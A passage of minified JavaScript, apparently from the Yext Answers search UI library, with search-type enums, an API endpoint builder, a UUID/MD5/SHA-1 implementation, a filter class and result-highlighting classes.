Cf.SearchIntent}}),Z(n,"Source",{enumerable:!0,get:function(){return qr.Source}}),Z(n,"SpellCheckType",{enumerable:!0,get:function(){return kf.SpellCheckType}}),Z(n,"ErrorType",{enumerable:!0,get:function(){return xf.ErrorType}}),Z(n,"Matcher",{enumerable:!0,get:function(){return di.Matcher}})});pt(Me);var N1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(N1);var Fc=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.provideCore=n.SearchCore=void 0,Z(n,"SearchCore",{enumerable:!0,get:function(){return kc.SearchCore}}),Z(n,"provideCore",{enumerable:!0,get:function(){return vf.provideCore}}),Z(n,"SandboxEndpoints",{enumerable:!0,get:function(){return Br.SandboxEndpoints}}),t(Me,n),t(N1,n)});pt(Fc);var D1,q1,Ki,r,B1,jo,rs,pi,U1,z1,P4=Fc.provideCore,N4=be("Array").concat,Af=Array.prototype,_n=function(r){var n=r.concat;return r===Af||ee(Af,r)&&n===Af.concat?N4:n};(r=D1||(D1={})).FeaturedSnippet="FEATURED_SNIPPET",r.FieldValue="FIELD_VALUE",function(r){r.KnowledgeManager="KNOWLEDGE_MANAGER",r.Google="GOOGLE_CSE",r.Custom="CUSTOM_SEARCHER",r.DocumentVertical="DOCUMENT_VERTICAL"}(q1||(q1={})),function(r){r.URL="url",r.ComplexURL="complex_url",r.IOSAppURL="ios_app_url",r.AndroidAppURL="android_app_url",r.FacebookURL="facebook_url",r.Email="email",r.InstagramHandle="instagram_handle",r.TwitterHandle="twitter_handle",r.Phone="phone",r.Address="address",r.Hours="hours",r.Decimal="decimal",r.Integer="integer",r.SingleLineText="single_line_text",r.RichText="rich_text",r.MultiLineText="multi_line_text",r.RichText_v2="rich_text_v2",r.Html="html",r.Markdown="markdown"}(Ki||(Ki={})),function(r){r.Equals="$eq",r.NotEquals="!$eq",r.LessThan="$lt",r.LessThanOrEqualTo="$le",r.GreaterThan="$gt",r.GreaterThanOrEqualTo="$ge",r.Near="$near",r.Between="$between"}(B1||(B1={})),function(r){r.PROD="prod",r.SANDBOX="sbx"}(jo||(jo={})),function(r){r.US="us",r.EU="eu"}(rs||(rs={})),function(r){r.GLOBAL_MULTI="GLOBAL-MULTI",r.GLOBAL_GCP="GLOBAL-GCP"}(pi||(pi={})),new(function(){function r(n){this.environment=n?.environment||jo.PROD,this.cloudRegion=n?.cloudRegion||rs.US,this.cloudChoice=n?.cloudChoice||pi.GLOBAL_MULTI}return r.prototype.getDomain=function(){var n,e;return this.cloudChoice===pi.GLOBAL_GCP?_n(n="https://".concat(this.environment,"-cdn-gcp.")).call(n,this.cloudRegion,".yextapis.com"):_n(e="https://".concat(this.environment,"-cdn.")).call(e,this.cloudRegion,".yextapis.com")},r.prototype.getEndpoints=function(){return{universalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/query"),verticalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/query"),questionSubmission:"".concat(this.getDomain(),"/v2/accounts/me/createQuestion"),status:"https://answersstatus.pagescdn.com",universalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/autocomplete"),verticalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/autocomplete"),filterSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/filtersearch")}},r}())({environment:jo.SANDBOX,cloudRegion:rs.US,cloudChoice:pi.GLOBAL_MULTI}).getEndpoints(),function(r){r.Standard="STANDARD",r.Overlay="OVERLAY",r.Autocomplete="AUTOCOMPLETE"}(U1||(U1={})),function(r){r.GET="get",r.POST="post"}(z1||(z1={}));var Ef,ns,V1,H1,K1,G1,Z1,Q1,W1,$1,Mf,D4=(Ef=function(r,n){return(Ef=hf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])})(r,n)},function(r,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function e(){this.constructor=r}Ef(r,n),r.prototype=null===n?Cc(n):(e.prototype=n.prototype,new e)});(function(r){D4(function n(e,t,i){var o=r.call(this,e)||this;return o.message=e,o.code=t,o.type=i,hf(o,n.prototype),o},r)})(Error),function(r){r.AND="$and",r.OR="$or"}(ns||(ns={})),function(r){r.Initialize="initialize",r.Suggest="suggest"}(V1||(V1={})),function(r){r.Field="FIELD",r.EntityDistance="ENTITY_DISTANCE",r.Relevance="RELEVANCE"}(H1||(H1={})),function(r){r.Ascending="ASC",r.Descending="DESC"}(K1||(K1={})),function(r){r.FieldValue="FIELD_VALUE",r.Place="PLACE",r.Intent="INTENT"}(G1||(G1={})),function(r){r.Ip="IP",r.Device="DEVICE",r.Unknown="UNKNOWN"}(Z1||(Z1={})),function(r){r.NearMe="NEAR_ME"}(Q1||(Q1={})),function(r){r.Suggest="SUGGEST",r.AutoCorrect="AUTOCORRECT",r.Combine="COMBINE"}(W1||(W1={})),function(r){r.Timeout="TIMEOUT",r.BackendError="BACKEND_ERROR",r.InvalidConfig="INVALID_CONFIG",r.InvalidQuery="INVALID_QUERY"}($1||($1={}));var q4=new Uint8Array(16);function B4(){if(!Mf&&!(Mf=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Mf(q4)}var U4=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Y1(r){return"string"==typeof r&&U4.test(r)}for(var Ue=[],Of=0;Of<256;++Of)Ue.push((Of+256).toString(16).substr(1));function J1(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(Ue[r[n+0]]+Ue[r[n+1]]+Ue[r[n+2]]+Ue[r[n+3]]+"-"+Ue[r[n+4]]+Ue[r[n+5]]+"-"+Ue[r[n+6]]+Ue[r[n+7]]+"-"+Ue[r[n+8]]+Ue[r[n+9]]+"-"+Ue[r[n+10]]+Ue[r[n+11]]+Ue[r[n+12]]+Ue[r[n+13]]+Ue[r[n+14]]+Ue[r[n+15]]).toLowerCase();if(!Y1(e))throw TypeError("Stringified UUID is invalid");return e}function X1(r,n,e){function t(i,o,a,s){if("string"==typeof i&&(i=function(f){f=unescape(encodeURIComponent(f));for(var h=[],p=0;p<f.length;++p)h.push(f.charCodeAt(p));return h}(i)),"string"==typeof o&&(o=function(f){if(!Y1(f))throw TypeError("Invalid UUID");var h,p=new Uint8Array(16);return p[0]=(h=parseInt(f.slice(0,8),16))>>>24,p[1]=h>>>16&255,p[2]=h>>>8&255,p[3]=255&h,p[4]=(h=parseInt(f.slice(9,13),16))>>>8,p[5]=255&h,p[6]=(h=parseInt(f.slice(14,18),16))>>>8,p[7]=255&h,p[8]=(h=parseInt(f.slice(19,23),16))>>>8,p[9]=255&h,p[10]=(h=parseInt(f.slice(24,36),16))/1099511627776&255,p[11]=h/4294967296&255,p[12]=h>>>24&255,p[13]=h>>>16&255,p[14]=h>>>8&255,p[15]=255&h,p}(o)),16!==o.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var c=new Uint8Array(16+i.length);if(c.set(o),c.set(i,o.length),(c=e(c))[6]=15&c[6]|n,c[8]=63&c[8]|128,a){s=s||0;for(var l=0;l<16;++l)a[s+l]=c[l];return a}return J1(c)}try{t.name=r}catch{}return t.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",t.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",t}function tg(r){return 14+(r+64>>>9<<4)+1}function gi(r,n){var e=(65535&r)+(65535&n);return(r>>16)+(n>>16)+(e>>16)<<16|65535&e}function Ic(r,n,e,t,i,o){return gi((a=gi(gi(n,r),gi(t,o)))<<(s=i)|a>>>32-s,e);var a,s}function Je(r,n,e,t,i,o,a){return Ic(n&e|~n&t,r,n,i,o,a)}function Xe(r,n,e,t,i,o,a){return Ic(n&t|e&~t,r,n,i,o,a)}function tr(r,n,e,t,i,o,a){return Ic(n^e^t,r,n,i,o,a)}function er(r,n,e,t,i,o,a){return Ic(e^(n|~t),r,n,i,o,a)}function z4(r,n,e){var t=(r=r||{}).random||(r.rng||B4)();if(t[6]=15&t[6]|64,t[8]=63&t[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=t[i];return n}return J1(t)}function V4(r,n,e,t){switch(r){case 0:return n&e^~n&t;case 1:case 3:return n^e^t;case 2:return n&e^n&t^e&t}}function Tf(r,n){return r<<n|r>>>32-n}function eg(){return z4()}X1("v3",48,function(r){if("string"==typeof r){var n=unescape(encodeURIComponent(r));r=new Uint8Array(n.length);for(var e=0;e<n.length;++e)r[e]=n.charCodeAt(e)}return function(t){for(var i=[],o=32*t.length,a=0;a<o;a+=8){var s=t[a>>5]>>>a%32&255,c=parseInt("0123456789abcdef".charAt(s>>>4&15)+"0123456789abcdef".charAt(15&s),16);i.push(c)}return i}(function(t,i){t[i>>5]|=128<<i%32,t[tg(i)-1]=i;for(var o=1732584193,a=-271733879,s=-1732584194,c=271733878,l=0;l<t.length;l+=16){var f=o,h=a,p=s,g=c;o=Je(o,a,s,c,t[l],7,-680876936),c=Je(c,o,a,s,t[l+1],12,-389564586),s=Je(s,c,o,a,t[l+2],17,606105819),a=Je(a,s,c,o,t[l+3],22,-1044525330),o=Je(o,a,s,c,t[l+4],7,-176418897),c=Je(c,o,a,s,t[l+5],12,1200080426),s=Je(s,c,o,a,t[l+6],17,-1473231341),a=Je(a,s,c,o,t[l+7],22,-45705983),o=Je(o,a,s,c,t[l+8],7,1770035416),c=Je(c,o,a,s,t[l+9],12,-1958414417),s=Je(s,c,o,a,t[l+10],17,-42063),a=Je(a,s,c,o,t[l+11],22,-1990404162),o=Je(o,a,s,c,t[l+12],7,1804603682),c=Je(c,o,a,s,t[l+13],12,-40341101),s=Je(s,c,o,a,t[l+14],17,-1502002290),o=Xe(o,a=Je(a,s,c,o,t[l+15],22,1236535329),s,c,t[l+1],5,-165796510),c=Xe(c,o,a,s,t[l+6],9,-1069501632),s=Xe(s,c,o,a,t[l+11],14,643717713),a=Xe(a,s,c,o,t[l],20,-373897302),o=Xe(o,a,s,c,t[l+5],5,-701558691),c=Xe(c,o,a,s,t[l+10],9,38016083),s=Xe(s,c,o,a,t[l+15],14,-660478335),a=Xe(a,s,c,o,t[l+4],20,-405537848),o=Xe(o,a,s,c,t[l+9],5,568446438),c=Xe(c,o,a,s,t[l+14],9,-1019803690),s=Xe(s,c,o,a,t[l+3],14,-187363961),a=Xe(a,s,c,o,t[l+8],20,1163531501),o=Xe(o,a,s,c,t[l+13],5,-1444681467),c=Xe(c,o,a,s,t[l+2],9,-51403784),s=Xe(s,c,o,a,t[l+7],14,1735328473),o=tr(o,a=Xe(a,s,c,o,t[l+12],20,-1926607734),s,c,t[l+5],4,-378558),c=tr(c,o,a,s,t[l+8],11,-2022574463),s=tr(s,c,o,a,t[l+11],16,1839030562),a=tr(a,s,c,o,t[l+14],23,-35309556),o=tr(o,a,s,c,t[l+1],4,-1530992060),c=tr(c,o,a,s,t[l+4],11,1272893353),s=tr(s,c,o,a,t[l+7],16,-155497632),a=tr(a,s,c,o,t[l+10],23,-1094730640),o=tr(o,a,s,c,t[l+13],4,681279174),c=tr(c,o,a,s,t[l],11,-358537222),s=tr(s,c,o,a,t[l+3],16,-722521979),a=tr(a,s,c,o,t[l+6],23,76029189),o=tr(o,a,s,c,t[l+9],4,-640364487),c=tr(c,o,a,s,t[l+12],11,-421815835),s=tr(s,c,o,a,t[l+15],16,530742520),o=er(o,a=tr(a,s,c,o,t[l+2],23,-995338651),s,c,t[l],6,-198630844),c=er(c,o,a,s,t[l+7],10,1126891415),s=er(s,c,o,a,t[l+14],15,-1416354905),a=er(a,s,c,o,t[l+5],21,-57434055),o=er(o,a,s,c,t[l+12],6,1700485571),c=er(c,o,a,s,t[l+3],10,-1894986606),s=er(s,c,o,a,t[l+10],15,-1051523),a=er(a,s,c,o,t[l+1],21,-2054922799),o=er(o,a,s,c,t[l+8],6,1873313359),c=er(c,o,a,s,t[l+15],10,-30611744),s=er(s,c,o,a,t[l+6],15,-1560198380),a=er(a,s,c,o,t[l+13],21,1309151649),o=er(o,a,s,c,t[l+4],6,-145523070),c=er(c,o,a,s,t[l+11],10,-1120210379),s=er(s,c,o,a,t[l+2],15,718787259),a=er(a,s,c,o,t[l+9],21,-343485551),o=gi(o,f),a=gi(a,h),s=gi(s,p),c=gi(c,g)}return[o,a,s,c]}(function(t){if(0===t.length)return[];for(var i=8*t.length,o=new Uint32Array(tg(i)),a=0;a<i;a+=8)o[a>>5]|=(255&t[a/8])<<a%32;return o}(r),8*r.length))}),X1("v5",80,function(r){var n=[1518500249,1859775393,2400959708,3395469782],e=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof r){var t=unescape(encodeURIComponent(r));r=[];for(var i=0;i<t.length;++i)r.push(t.charCodeAt(i))}else Array.isArray(r)||(r=Array.prototype.slice.call(r));r.push(128);for(var a=Math.ceil((r.length/4+2)/16),s=new Array(a),c=0;c<a;++c){for(var l=new Uint32Array(16),f=0;f<16;++f)l[f]=r[64*c+4*f]<<24|r[64*c+4*f+1]<<16|r[64*c+4*f+2]<<8|r[64*c+4*f+3];s[c]=l}s[a-1][14]=8*(r.length-1)/Math.pow(2,32),s[a-1][14]=Math.floor(s[a-1][14]),s[a-1][15]=8*(r.length-1)&4294967295;for(var h=0;h<a;++h){for(var p=new Uint32Array(80),g=0;g<16;++g)p[g]=s[h][g];for(var y=16;y<80;++y)p[y]=Tf(p[y-3]^p[y-8]^p[y-14]^p[y-16],1);for(var b=e[0],S=e[1],C=e[2],L=e[3],A=e[4],q=0;q<80;++q){var j=Math.floor(q/20),X=Tf(b,5)+V4(j,S,C,L)+A+n[j]+p[q]>>>0;A=L,L=C,C=Tf(S,30)>>>0,S=b,b=X}e[0]=e[0]+b>>>0,e[1]=e[1]+S>>>0,e[2]=e[2]+C>>>0,e[3]=e[3]+L>>>0,e[4]=e[4]+A>>>0}return[e[0]>>24&255,e[0]>>16&255,e[0]>>8&255,255&e[0],e[1]>>24&255,e[1]>>16&255,e[1]>>8&255,255&e[1],e[2]>>24&255,e[2]>>16&255,e[2]>>8&255,255&e[2],e[3]>>24&255,e[3]>>16&255,e[3]>>8&255,255&e[3],e[4]>>24&255,e[4]>>16&255,e[4]>>8&255,255&e[4]]});var It={PRE_SEARCH:"pre-search",SEARCH_LOADING:"search-loading",SEARCH_COMPLETE:"search-complete"},Po=function(r){function n(t,i,o,a){var s;return void 0===o&&(o="unknown"),void 0===a&&(a=void 0),(s=r.call(this,i)||this).errorCode=t,s.errorMessage=i,s.boundary=o,s.reported=!1,a&&(s.causedBy=a instanceof n?a:n.from(a),s.stack=s.stack+"\nCaused By: "+s.causedBy.stack),s}Et(n,r);var e=n.prototype;return e.toJson=function(){return Se(this)},e.toString=function(){var t=this.errorMessage+" ("+this.boundary+")";return this.causedBy&&(t+="\n  Caused By: "+this.causedBy.toString()),t},n.from=function(t,i){var o=new vi(t.message,i);return o.stack=t.stack,o},n}(L1(Error)),vi=function(r){function n(e,t,i){return r.call(this,100,e,t,i)||this}return Et(n,r),n}(Po),Rc=function(r){function n(e,t,i){return r.call(this,101,e,t,i)||this}return Et(n,r),n}(Po),cr=function(r){function n(e,t,i){return r.call(this,201,e,t,i)||this}return Et(n,r),n}(Po),Lf=function(r){function n(e,t,i){return r.call(this,400,e,t,i)||this}return Et(n,r),n}(Po),jc=function(r){function n(e,t,i,o){var a;return(a=r.call(this,401,e,"Storage",o)||this).storageKey=t,a.data=i,a}return Et(n,r),n}(Po),rg=function(){function r(n,e,t){void 0===n&&(n={}),void 0===e&&(e=null),void 0===t&&(t=void 0),this.searchState=It.SEARCH_COMPLETE,this.verticalConfigId=n.verticalConfigId||null,this.resultsCount=n.resultsCount||0,this.encodedState=n.encodedState||"",this.appliedQueryFilters=n.appliedQueryFilters,this.facets=n.facets||null,this.results=n.results,this.map=r.parseMap(n.results),this.verticalURL=e||null,this.resultsContext=t}return r.parseMap=function(n){if(!n)return{};for(var e=[],t={},i=0;i<n.length;i++){var o=n[i]._raw;o&&o.yextDisplayCoordinate&&(t.latitude||(t={latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}),e.push({item:o,label:i+1,latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}))}return{mapCenter:t,mapMarkers:e}},r}();p1("Set",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var H4=Tt.Set,K4=Vi.onFreeze,Ff=Object.freeze,G4=jt(function(){Ff(1)});rt({target:"Object",stat:!0,forced:G4,sham:!d1},{freeze:function(r){return Ff&&ue(r)?Ff(K4(r)):r}});var Ur=Tt.Object.freeze,Z4=Dn.every,Q4=_o("every");rt({target:"Array",proto:!0,forced:!Q4},{every:function(r){return Z4(this,r,arguments.length>1?arguments[1]:void 0)}});var W4=be("Array").every,If=Array.prototype,is=function(r){var n=r.every;return r===If||ee(If,r)&&n===If.every?W4:n},os="$and",as="$or",Pc="$lt",ss="$le",Nc="$gt",cs="$ge",J4=new H4([Nc,cs,ss,Pc]),Ie=function(){function r(e){void 0===e&&(e={}),et(this,e),Ur(this)}var n=r.prototype;return n.getFilterKey=function(){if(gt(this).length>0)return gt(this)[0]},n.isRangeFilter=function(){var e=this.getFilterKey();if(!e)return!1;var t=gt(this[e]);return is(t).call(t,function(i){return J4.has(i)})},r.empty=function(){return new r},r.from=function(e){return new r(e)},r.fromCoreSimpleFilter=function(e){var t,i;return e?new r(((i={})[e.fieldId]=((t={})[e.matcher]=e.value,t),i)):this.empty()},r.fromResponse=function(e){return new r(JSON.parse(e))},r.or=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[as]=i,e))},r.and=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[os]=i,e))},r.range=function(e,t,i,o){var a=null==t||""===t,s=null==i||""===i;return a&&s?r.empty():s?o?r.greaterThan(e,t):r.greaterThanEqual(e,t):a?o?r.lessThan(e,i):r.lessThanEqual(e,i):t===i?o?r.empty():r.equal(e,t):o?r.exclusiveRange(e,t,i):r.inclusiveRange(e,t,i)},r.equal=function(e,t){return r._fromMatcher(e,"$eq",t)},r.lessThan=function(e,t){return r._fromMatcher(e,Pc,t)},r.lessThanEqual=function(e,t){return r._fromMatcher(e,ss,t)},r.greaterThan=function(e,t){return r._fromMatcher(e,Nc,t)},r.greaterThanEqual=function(e,t){return r._fromMatcher(e,cs,t)},r.inclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[cs]=t,o[ss]=i,o),a))},r.exclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[Nc]=t,o[Pc]=i,o),a))},r.position=function(e,t,i){return r._fromMatcher("builtin.location","$near",{lat:e,lng:t,radius:i})},r._fromMatcher=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[t]=i,o),a))},r}(),X4=function(){function r(n){void 0===n&&(n={}),this.key=n.key,this.value=n.value,this.filter=it(n),this.fieldId=n.fieldId}return r.fromCore=function(n){return n?new r({key:n.displayKey,value:n.displayValue,filter:Ie.fromCoreSimpleFilter(it(n)),fieldId:it(n).fieldId}):new r},r}(),ng=tn.match(/firefox\/(\d+)/i),ig=!!ng&&+ng[1],t3=/MSIE|Trident/.test(tn),og=tn.match(/AppleWebKit\/(\d+)\./),ag=!!og&&+og[1],mi=[],sg=ut(mi.sort),e3=ut(mi.push),r3=jt(function(){mi.sort(void 0)}),n3=jt(function(){mi.sort(null)}),i3=_o("sort"),cg=!jt(function(){if(gn)return gn<70;if(!(ig&&ig>3)){if(t3)return!0;if(ag)return ag<603;var r,n,e,t,i="";for(r=65;r<76;r++){switch(n=String.fromCharCode(r),r){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(t=0;t<47;t++)mi.push({k:n+t,v:e})}for(mi.sort(function(o,a){return a.v-o.v}),t=0;t<mi.length;t++)n=mi[t].k.charAt(0),i.charAt(i.length-1)!==n&&(i+=n);return"DGBEFHACIJK"!==i}});rt({target:"Array",proto:!0,forced:r3||!n3||!i3||!cg},{sort:function(r){void 0!==r&&qt(r);var n=kr(this);if(cg)return void 0===r?sg(n):sg(n,r);var e,t,i=[],o=Ir(n);for(t=0;t<o;t++)t in n&&e3(i,n[t]);for(Md(i,function(a){return function(s,c){return void 0===c?-1:void 0===s?1:void 0!==a?+a(s,c)||0:Pt(s)>Pt(c)?1:-1}}(r)),e=i.length,t=0;t<e;)n[t]=i[t++];for(;t<o;)delete n[t++];return n}});var o3=be("Array").sort,Rf=Array.prototype,lg=function(r){var n=r.sort;return r===Rf||ee(Rf,r)&&n===Rf.sort?o3:n},jf=function(){function r(e){void 0===e&&(e={}),this.value=e.value||e.shortValue||"",this.matchedSubstrings=e.matchedSubstrings||[]}var n=r.prototype;return n.get=function(){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings)},n.getElements=function(){return this._sortMatchedSubstrings(),this._buildHighlightedElements(this.value,this.matchedSubstrings)},n.getWithTransformFunction=function(e){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings,e)},n.getInverted=function(){this._sortMatchedSubstrings();var e=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,e)},n.getInvertedWithTransformFunction=function(e){this._sortMatchedSubstrings();var t=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,t,e)},n.buildHighlightedValue=function(e,t,i){void 0===i&&(i=function(f){return f});var o="",a=0;if(0===t.length)return i(e);for(var s=0;s<t.length;s++){var c=Number(t[s].offset),l=c+t[s].length;o+=[i(fe(e).call(e,a,c)),"<strong>",i(fe(e).call(e,c,l)),"</strong>"].join(""),s===t.length-1&&l<e.length&&(o+=i(fe(e).call(e,l))),a=l}return o},n._buildHighlightedElements=function(e,t){for(var i=[],o=0,a=0;a<t.length;a++){var s=Number(t[a].offset),c=s+t[a].length;if(o<s&&i.push(fe(e).call(e,o,s)),s<c){var l=document.createElement("strong");l.textContent=fe(e).call(e,s,c),i.push(l)}a===t.length-1&&c<e.length&&i.push(fe(e).call(e,c)),o=c}return i},n._sortMatchedSubstrings=function(){var e;lg(e=this.matchedSubstrings).call(e,function(t,i){return t.offset<i.offset?-1:t.offset>i.offset?1:0})},n._getInvertedSubstrings=function(e,t){for(var i=[],o=0;o<e.length;o++){var a=e[o],s=a.offset+a.length;0===o&&0!==a.offset&&i.push({offset:0,length:a.offset}),t>s&&i.push({offset:s,length:o<e.length-1?e[o+1].offset-s:t-s})}return i},r}(),a3=function(){function r(n){void 0===n&&(n={}),et(this,n)}return r.fromCore=function(n){return n&&"object"==typeof n?new r(this.computeHighlightedDataRecursively(n)):{}},r.computeHighlightedDataRecursively=function(n){var e,t=this;if(this.isHighlightedFieldLeafNode(n)){var i=n.value,o=n.matchedSubstrings;return(new jf).buildHighlightedValue(i,o)}return Ee(n)?ht(n).call(n,function(a){return t.computeHighlightedDataRecursively(a)}):on(e=sn(n)).call(e,function(a,s){return a[s[0]]=t.computeHighlightedDataRecursively(s[1]),a},{})},r.isHighlightedFieldLeafNode=function(n){return void 0!==n.matchedSubstrings&&void 0!==n.value},r}(),s3=function(r){void 0===r&&(r={}),et(this,r)},c3=function(){function r(n){void 0===n&&(n={}),this._raw=n.raw||null,this._formatted=n.formatted,this._highlighted=n.highlighted,this.highlightedFields=n.highlightedFields,this.ordinal=n.ordinal||null,this.title=n.title||null,this.details=n.details||null,this.link=n.link||null,this.id=n.id||null,this.subtitle=n.subtitle||null,this.modifier=n.modifier||null,this.bigDate=n.bigDate||null,this.image=n.image||null,this.callsToAction=n.callsToAction||[],this.collapsed=void 0===n.collapsed||n.collapsed,this.distance=n.distance||null,this.distanceFromFilter=n.distanceFromFilter||null,this.segment=n.segment||null}return r.fromCore=function(n,e,t){var i=new s3(n.highlightedFields),o=a3.fromCore(n.highlightedFields),a=function(l,f,h,p){if(void 0===f&&(f=250),void 0===h&&(h="..."),void 0===p&&(p=" "),!l||l.length<=f)return l;for(var g=l.split(p),y=f-h.length,b="",S=0;S<g.length;S++){var C=g[S];if(b.length+C.length>y||0!==S&&b.length+C.length+p.length>y){b+=h;break}b+=0===S?C:p+C}return b}(o.description||n.description),s={raw:n.rawData,ordinal:n.index,title:n.name,details:a,link:n.link,id:n.id,distance:n.distance,distanceFromFilter:n.distanceFromFilter,highlighted:o,highlightedFields:i,segment:n.segment};if("KNOWLEDGE_MANAGER"!==n.source&&"DOCUMENT_VERTICAL"!==n.source)return new r(s);var c=this._getFormattedData(s,e,t);return s.formatted=c,void 0!==c.description&&(s.details=c.description),new r(s)},r._getFormattedData=function(n,e,t){var i,o={};return e&&n.raw&&(0===gt(e).length||U(i=sn(n.raw)).call(i,function(a){var s=a[0],c=a[1];if(void 0!==e[s]){if("function"!=typeof e[s])throw new Lf("Field formatter is not of expected type function","Result");var l=null;n.highlighted&&n.highlighted[s]&&(l=n.highlighted[s]),o[s]=e[s]({entityProfileData:n.raw,entityFieldValue:c,highlightedEntityFieldValue:l,verticalId:t,isDirectAnswer:!1})}})),o},r}(),ls="normal",yi="no-results";function ug(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var No=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n),this.resultsContext=n.resultsContext}return r.prototype.append=function(n){var e,t;if(n.resultsContext!==this.resultsContext)throw new Lf("Cannot merge results with different contexts","VerticalResults");var i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=ug(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=ug(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({},this);return i.resultsContext=this.resultsContext,i.results=_n(e=this.results).call(e,n.results),ht(i).mapMarkers=_n(t=ht(this).mapMarkers).call(t,ht(n).mapMarkers),new r(i)},r.fromCore=function(n,e,t,i,o){var a,s;if(void 0===e&&(e={}),void 0===t&&(t=void 0),void 0===i&&(i=ls),void 0===o&&(o=void 0),!n)return new rg;var c=n.verticalKey||o;return new rg({verticalConfigId:c,resultsCount:n.resultsCount,appliedQueryFilters:ht(a=n.appliedQueryFilters).call(a,X4.fromCore),results:ht(s=n.results).call(s,function(l){return c3.fromCore(l,t,c)})},e[c],i)},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.areDuplicateNamesAllowed=function(){return!0},r}(),Dc=function(){function r(n){this.queryId=n.queryId||null,this.sections=n.sections||[],this.searchState=n.searchState||It.SEARCH_COMPLETE}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n,e,t){var i;return n?new r({queryId:n.queryId,sections:ht(i=n.verticalResults).call(i,function(o){return No.fromCore(o,e,t)})}):new r},r}(),Do=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n)}return r.fromCore=function(n,e,t){if(!n)return new r;var i=n.relatedResult||{},o={answer:{snippet:n.snippet,entityName:n.entityName,fieldName:n.fieldName,fieldApiName:n.fieldApiName,value:n.value,fieldType:n.fieldType},relatedItem:{data:{fieldValues:i.rawData,id:i.id,type:i.type,website:i.link},verticalConfigId:n.verticalKey},type:n.type,searcher:t},a=o.answer.fieldApiName;if(e&&a in e){var s=this._getFormattedValue(o,e[a]);o.answer.value=s||o.answer.value}return new r(o)},r._getFormattedValue=function(n,e){return n.answer&&n.relatedItem?e(n.answer.value,n.relatedItem.data.fieldValues,n.relatedItem.verticalConfigId,!0):null},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r}(),Pf=function(){function r(n){this.tabOrder=n||[],Ur(this)}return r.from=function(n){var e=[];if(!n||!Ee(n))return e;for(var t=0;t<n.length;t++)e.push(n[t].verticalConfigId);return new r(e)},r.fromCore=function(n){return new r(ht(n).call(n,function(e){return e.verticalKey}))},r}(),fg=function(){function r(n){this.query=n.query||null,this.correctedQuery=n.correctedQuery||null,this.type=n.type||null,this.shouldShow=null!==this.correctedQuery}return r.fromCore=function(n){return n?new 